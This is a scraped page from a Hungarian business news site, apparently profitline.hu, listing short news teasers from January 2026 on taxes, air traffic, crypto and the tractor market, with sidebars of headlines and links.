				<div class="news_item_pic">
				    <a href="/mar-elerheto-az-szja-bevallas-webes-kitolto-programja-482550">
					<img src="/upload/file/61191/orig.webp" alt="Már elérhető az szja-bevallás webes kitöltő programja" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/mar-elerheto-az-szja-bevallas-webes-kitolto-programja-482550">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A 2025-re vonatkozó bevallások tervezetét idén is elkészíti a NAV, de akik maguk töltenék ki a dokumentumot, már hozzáférhetnek az szja-bevallás webes kitöltő programjához - hívta fel a figyelmet hétfői közleményében Nemzeti Adó- és Vámhivatal (NAV).    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 17:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/mar-elerheto-az-szja-bevallas-webes-kitolto-programja-482550" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/mar-elerheto-az-szja-bevallas-webes-kitolto-programja-482550"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/mar-elerheto-az-szja-bevallas-webes-kitolto-programja-482550" title="Már elérhető az szja-bevallás webes kitöltő programja" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-hungarocontrol-2025-ben-tobb-mint-14-millio-jarat-biztonsagos-kozlekedeseert-felelt-482549" title="A HungaroControl 2025-ben több mint 1,4 millió járat biztonságos közlekedéséért felelt"><strong>A HungaroControl 2025-ben több mint 1,4 millió</strong> járat biztonságos közlekedéséért felelt</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-hungarocontrol-2025-ben-tobb-mint-14-millio-jarat-biztonsagos-kozlekedeseert-felelt-482549">
					<img src="/upload/file/74335/orig.webp" alt="A HungaroControl 2025-ben több mint 1,4 millió járat biztonságos közlekedéséért felelt" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-hungarocontrol-2025-ben-tobb-mint-14-millio-jarat-biztonsagos-kozlekedeseert-felelt-482549">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Rekordmennyiségű repülőgépet kezelt tavaly a HungaroControl: a vállalat légiforgalmi irányítói a magyar és a koszovói légtérben összesen több mint 1,4 millió légi jármű biztonságos közlekedéséért feleltek, ami 8,37 százalékos emelkedés 2024-hez képest - közölte a HungaroControl Zrt. hétfőn az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 17:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-hungarocontrol-2025-ben-tobb-mint-14-millio-jarat-biztonsagos-kozlekedeseert-felelt-482549" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-hungarocontrol-2025-ben-tobb-mint-14-millio-jarat-biztonsagos-kozlekedeseert-felelt-482549"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-hungarocontrol-2025-ben-tobb-mint-14-millio-jarat-biztonsagos-kozlekedeseert-felelt-482549" title="A HungaroControl 2025-ben több mint 1,4 millió járat biztonságos közlekedéséért felelt" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/cardano-balnak-csendben-vasarolnak-210-millio-ada-gyult-ossze-mikozben-az-arfolyam-beragadt-482545" title="Cardano-bálnák csendben vásárolnak: 210 millió ADA gyűlt össze, miközben az árfolyam beragadt"><strong>Cardano-bálnák csendben vásárolnak: 210 millió</strong> ADA gyűlt össze, miközben az árfolyam beragadt</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/cardano-balnak-csendben-vasarolnak-210-millio-ada-gyult-ossze-mikozben-az-arfolyam-beragadt-482545">
					<img src="/upload/file/71882/orig.webp" alt="Cardano-bálnák csendben vásárolnak: 210 millió ADA gyűlt össze, miközben az árfolyam beragadt" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/cardano-balnak-csendben-vasarolnak-210-millio-ada-gyult-ossze-mikozben-az-arfolyam-beragadt-482545">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Miközben a Cardano (ADA) árfolyama hónapok óta egy szűk sávban oldalaz, a háttérben látványos mozgás zajlik. Az on-chain adatok szerint a nagybefektetők – az úgynevezett „bálnák” – több mint 210 millió ADA tokent halmoztak fel az elmúlt hetekben. A kérdés adott: vajon ez egy közelgő fordulat előjele, vagy csupán hosszabb kivárás kezdete?

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 16:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/cardano-balnak-csendben-vasarolnak-210-millio-ada-gyult-ossze-mikozben-az-arfolyam-beragadt-482545" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/cardano-balnak-csendben-vasarolnak-210-millio-ada-gyult-ossze-mikozben-az-arfolyam-beragadt-482545"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/cardano-balnak-csendben-vasarolnak-210-millio-ada-gyult-ossze-mikozben-az-arfolyam-beragadt-482545" title="Cardano-bálnák csendben vásárolnak: 210 millió ADA gyűlt össze, miközben az árfolyam beragadt" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tul-a-melyponton-a-hazai-traktorpiac-482548" title="Túl a mélyponton a hazai traktorpiac"><strong>Túl a mélyponton a</strong> hazai traktorpiac</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tul-a-melyponton-a-hazai-traktorpiac-482548">
					<img src="/upload/file/61484/orig.webp" alt="Túl a mélyponton a hazai traktorpiac" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tul-a-melyponton-a-hazai-traktorpiac-482548">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Enyhe növekedést mutatott 2025-ben a traktorpiac: tavaly 1762 új traktort helyeztek forgalomba Magyarországon, ami 2 százalékkal haladja meg az egy évvel korábbi értéket. A számok ugyanakkor azt jelzik, hogy a piac továbbra is óvatos, a gazdák beruházási döntései megfontoltabbá váltak – áll az Agroinform.hu elemzésében.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 15:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tul-a-melyponton-a-hazai-traktorpiac-482548" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tul-a-melyponton-a-hazai-traktorpiac-482548"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tul-a-melyponton-a-hazai-traktorpiac-482548" title="Túl a mélyponton a hazai traktorpiac" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/egy-ev-alatt-130-milliard-dollarral-nott-az-orosz-aranytartalek-erteke-482524" title="Honnan lett ennyi aranya az oroszoknak 1 év alatt?">Honnan lett ennyi aranya az oroszoknak 1 év alatt?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/egy-ev-alatt-130-milliard-dollarral-nott-az-orosz-aranytartalek-erteke-482524">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69735/orig.webp" alt="Honnan lett ennyi aranya az oroszoknak 1 év alatt?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/megerositette-dania-lehetseges-legjobb-osztalyzatat-a-moodys-482503" title="Megerősítette Dánia lehetséges legjobb osztályzatát a Moodys">Megerősítette Dánia lehetséges legjobb osztályzatát a Moodys</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/megerositette-dania-lehetseges-legjobb-osztalyzatat-a-moodys-482503">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67365/orig.webp" alt="Megerősítette Dánia lehetséges legjobb osztályzatát a Moodys" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-lakasarak-sprintelnek-a-berek-kocognak-egyre-nagyobb-a-szakadek-482505" title="A lakásárak sprintelnek, a bérek kocognak: egyre nagyobb a szakadék">A lakásárak sprintelnek, a bérek kocognak: egyre nagyobb a szakadék</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-lakasarak-sprintelnek-a-berek-kocognak-egyre-nagyobb-a-szakadek-482505">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68939/orig.webp" alt="A lakásárak sprintelnek, a bérek kocognak: egyre nagyobb a szakadék" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/vulcan-shield-global-megkezdodott-a-toborzas-bekescsabara-csak-magyar-jeloltekkel-beszeltek-482504" title="Vulcan Shield Global: megkezdődött a toborzás Békéscsabára, csak magyar jelöltekkel beszéltek">Vulcan Shield Global: megkezdődött a toborzás Békéscsabára, csak magyar jelöltekkel beszéltek</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/vulcan-shield-global-megkezdodott-a-toborzas-bekescsabara-csak-magyar-jeloltekkel-beszeltek-482504">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62703/orig.webp" alt="Vulcan Shield Global: megkezdődött a toborzás Békéscsabára, csak magyar jelöltekkel beszéltek" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/megkezdte-a-termelest-a-szerbiai-koolaj-finomito-482509" title="Megkezdte a termelést a szerbiai kőolaj-finomító">Megkezdte a termelést a szerbiai kőolaj-finomító</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/megkezdte-a-termelest-a-szerbiai-koolaj-finomito-482509">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63345/orig.webp" alt="Megkezdte a termelést a szerbiai kőolaj-finomító" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/brit-miniszterelnok-helytelen-hogy-washington-nato-szovetsegeseket-fenyeget-vamokkal-482506" title="Brit miniszterelnök: Helytelen, hogy Washington NATO-szövetségeseket fenyeget vámokkal">Brit miniszterelnök: Helytelen, hogy Washington NATO-szövetségeseket fenyeget vámokkal</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/brit-miniszterelnok-helytelen-hogy-washington-nato-szovetsegeseket-fenyeget-vamokkal-482506">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68889/orig.webp" alt="Brit miniszterelnök: Helytelen, hogy Washington NATO-szövetségeseket fenyeget vámokkal" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-eddigi-leggyengebb-evet-hozta-a-babavaro-hitel-482510" title="Az eddigi leggyengébb évét hozta a babaváró hitel">Az eddigi leggyengébb évét hozta a babaváró hitel</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-eddigi-leggyengebb-evet-hozta-a-babavaro-hitel-482510">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61441/orig.webp" alt="Az eddigi leggyengébb évét hozta a babaváró hitel" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ujdonsag-reszletfizetessel-is-megvasarolhato-az-eves-autopalya-matrica-482526" title="Újdonság! - Részletfizetéssel is megvásárolható az éves autópálya matrica">Újdonság! - Részletfizetéssel is megvásárolható az éves autópálya matrica</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ujdonsag-reszletfizetessel-is-megvasarolhato-az-eves-autopalya-matrica-482526">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67876/orig.webp" alt="Újdonság! - Részletfizetéssel is megvásárolható az éves autópálya matrica" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/novekvo-forgalomban-emelkedett-a-bux-a-heten-482508" title="Növekvő forgalomban emelkedett a BUX a héten">Növekvő forgalomban emelkedett a BUX a héten</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/novekvo-forgalomban-emelkedett-a-bux-a-heten-482508">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59986/orig.webp" alt="Növekvő forgalomban emelkedett a BUX a héten" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hideg-telies-ido-varhato-a-heten-482527" title="Komoly hideg jön! Egész héten befagy a sejhajunk!">Komoly hideg jön! Egész héten befagy a sejhajunk!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hideg-telies-ido-varhato-a-heten-482527">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60502/orig.webp" alt="Komoly hideg jön! Egész héten befagy a sejhajunk!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565" title="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában">Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68485/orig.webp" alt="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564" title="Az IMF minimálisan javított idei globális növekedési előrejelzésén">Az IMF minimálisan javított idei globális növekedési előrejelzésén</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61981/orig.webp" alt="Az IMF minimálisan javított idei globális növekedési előrejelzésén" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563" title="Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében">Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74339/orig.webp" alt="Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562" title="MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén">MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74338/orig.webp" alt="MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/kezdodik-az-uj-mercedes-benz-glb-sorozatgyartasa-a-kecskemeti-gyarban-482561" title="Kezdődik az új Mercedes-Benz GLB sorozatgyártása a kecskeméti gyárban">Kezdődik az új Mercedes-Benz GLB sorozatgyártása a kecskeméti gyárban</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558" title="Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával">Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68373/orig.webp" alt="Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556" title="A világ dollármilliárdosainak vagyona nőtt tavaly">A világ dollármilliárdosainak vagyona nőtt tavaly</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/66695/orig.webp" alt="A világ dollármilliárdosainak vagyona nőtt tavaly" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533" title="A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni">A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74323/orig.webp" alt="A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557" title="Magyar fejlesztésű autósapp segít spórolni a kötelezőn">Magyar fejlesztésű autósapp segít spórolni a kötelezőn</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74336/orig.webp" alt="Magyar fejlesztésű autósapp segít spórolni a kötelezőn" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/vegyesen-valtozott-hetfo-estere-a-forint-arfolyama-482560" title="Vegyesen változott hétfő estére a forint árfolyama">Vegyesen változott hétfő estére a forint árfolyama</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/aegon-alapkezelo-ki-lehet-az-emelkedo-elelmiszerarak-nyertese-441521" title="AEGON Alapkezelő: Ki lehet az emelkedő élelmiszerárak nyertese?">AEGON Alapkezelő: Ki lehet az emelkedő élelmiszerárak nyertese?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/aegon-alapkezelo-ki-lehet-az-emelkedo-elelmiszerarak-nyertese-441521">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/57819/orig.JPG" alt="AEGON Alapkezelő: Ki lehet az emelkedő élelmiszerárak nyertese?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nem-fontos-onnek-a-sajat-penze-akkor-miert-hagyja-kamat-nelkul-432105" title="Nem fontos Önnek a saját pénze? Akkor miért hagyja kamat nélkül?">Nem fontos Önnek a saját pénze? Akkor miért hagyja kamat nélkül?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nem-fontos-onnek-a-sajat-penze-akkor-miert-hagyja-kamat-nelkul-432105">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-08-08/21680_lH18R9cF_1.png" alt="Nem fontos Önnek a saját pénze? Akkor miért hagyja kamat nélkül?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/meg-mindig-felfele-ivelo-szakaszban-van-az-ingatlanpiac-435060" title="Még mindig felfelé ívelő szakaszban van az ingatlanpiac">Még mindig felfelé ívelő szakaszban van az ingatlanpiac</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/meg-mindig-felfele-ivelo-szakaszban-van-az-ingatlanpiac-435060">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2020-05-15/117682899_k29J9d92_1.jpg" alt="Még mindig felfelé ívelő szakaszban van az ingatlanpiac" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/majdnem-minden-banknal-dragultak-a-lakashitelek-438553" title="Majdnem minden banknál drágultak a lakáshitelek">Majdnem minden banknál drágultak a lakáshitelek</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/majdnem-minden-banknal-dragultak-a-lakashitelek-438553">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2018-05-08/117682899_yGcNGQT_1.jpg" alt="Majdnem minden banknál drágultak a lakáshitelek" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyire-vagy-boldog-a-magyar-atlaghoz-kepest" title="">Mennyire vagy boldog a magyar átlaghoz képest?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyire-vagy-boldog-a-magyar-atlaghoz-kepest">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/296/08.jpg" alt="Mennyire vagy boldog a magyar átlaghoz képest?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/tyukok" title="">Tyúkok és tojások - feladvány</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/tyukok">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/323/08.jpg" alt="Tyúkok és tojások - feladvány" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/stilusosan-oltozol-ferfiaknak" title="">Stílusosan öltözöl? (férfiaknak)</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/stilusosan-oltozol-ferfiaknak">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/173/08.jpg" alt="Stílusosan öltözöl? (férfiaknak)" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyire-vagyok-sertdekeny" title="">Mennyire vagyok sértődékeny?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyire-vagyok-sertdekeny">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/228/08.jpg" alt="Mennyire vagyok sértődékeny?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/profitlight">ProfitLight</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
